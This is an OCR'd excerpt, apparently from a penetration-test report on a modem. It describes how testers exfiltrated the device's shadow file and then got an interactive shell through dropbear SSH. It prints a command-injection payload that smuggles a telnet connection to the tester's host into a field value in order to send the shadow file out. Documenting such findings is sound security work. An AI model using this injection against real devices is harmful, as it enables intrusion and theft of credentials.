
By using the following line, the shadow file was
exfiltrated from the device:
www.google.com$(telnet${IFS}192.168.0.22${IFS}4444/d
ev/null);4;
After the hash was exfiltrated a simple Google search
revealed its content, but no telnet or SSH was
running on the device so there was no means to log
in. Some kind of internal protection mechanism killed
the telnetd process after a few seconds if that was
started. As another
approach the dropbear SSH service was started,
which worked reliably but that required a key file to
start, which was found in the device’s /etc directory.
At this point we had a fully working, interactive shell
and reliable file transfer between the modem and our
testing box.